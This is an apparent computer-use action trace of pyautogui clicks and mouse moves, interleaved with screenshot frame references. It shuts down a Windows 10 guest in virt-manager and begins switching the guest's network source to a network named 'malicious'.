
pyautogui.click(747, 275)

pyautogui.moveTo(822, 567)

pyautogui.click(1096, 612)

pyautogui.click(758, 360)

# Shut down the Windows 10 guest from virt-manager's power menu.
pyautogui.click(193, 55)

pyautogui.click(234, 102)

pyautogui.moveTo(317, 231)

# Set the guest NIC's network source to 'malicious' and select its IP address.
pyautogui.click(53, 55)
